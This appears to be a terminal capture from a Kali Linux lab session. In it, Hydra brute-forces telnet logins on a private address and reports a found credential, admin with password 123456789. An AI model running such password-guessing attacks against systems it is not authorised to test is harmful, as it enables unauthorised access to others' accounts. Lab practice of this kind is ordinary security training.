 ┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt -t 1 telnet://192.168.52.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-02 12:
47:19
[WARNING] telnet is by its nature unreliable to analyze, if possible better c
hoose FTP, SSH, etc. if available
[DATA] max 1 task per 1 server, overall 1 task, 56 login tries (l:7/p:8), ~56
tries per task
[DATA] attacking telnet://192.168.52.130:23/
[23][telnet] host: 192.168.52.130   login: admin   password: 123456789
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-02 12:
47:36
┌──(kali㉿kali)-[~]
└─$